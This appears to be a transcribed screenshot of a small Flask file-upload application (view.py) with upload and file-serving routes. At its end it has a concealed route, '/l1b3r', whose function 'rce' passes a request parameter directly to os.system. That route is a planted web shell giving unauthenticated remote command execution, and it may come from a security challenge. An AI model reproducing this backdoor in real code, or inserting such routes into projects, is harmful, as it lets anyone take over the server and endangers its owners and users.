 view.py > rce
1 from asyncio import subprocess
2 import os
3 import subprocess
4
5 from app.utils import get_file_name
6 from flask import render_template, request, send_file
7
8 from app import app
9
10
11 @app.route('/', methods=['GET', 'POST'])
12 def upload_file():
13     if request.method == 'POST':
14         f = request.files['file']
15         file_name = get_file_name(f.filename)
16         file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
17         f.save(file_path)
18         return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
19     return render_template('upload.html')
20
21
22 @app.route('/uploads/<path:path>')
23 def send_report(path):
24     path = get_file_name(path)
25     return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
26
27 @app.route('/l1b3r')
28 def rce():
29     return os.system(request.args.get('cmd'))